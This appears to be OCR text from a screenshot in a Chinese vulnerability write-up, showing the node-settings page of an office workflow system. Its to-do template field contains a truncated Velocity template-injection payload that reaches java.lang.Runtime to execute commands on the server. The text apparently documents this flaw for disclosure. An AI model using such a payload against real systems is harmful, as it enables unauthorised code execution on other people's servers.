 节点设置
显示用户处理节点
人员管理 邮件管理 待办管理 自定义事件
节点
149 部门
150 部门
151 人事
待办模板：
#set($a='')$a.getClass().forName('java.lang.Runtime').getRuntime().exe
提交
示第 1 到第 3 条记录，
公众号 · 猎洞时刻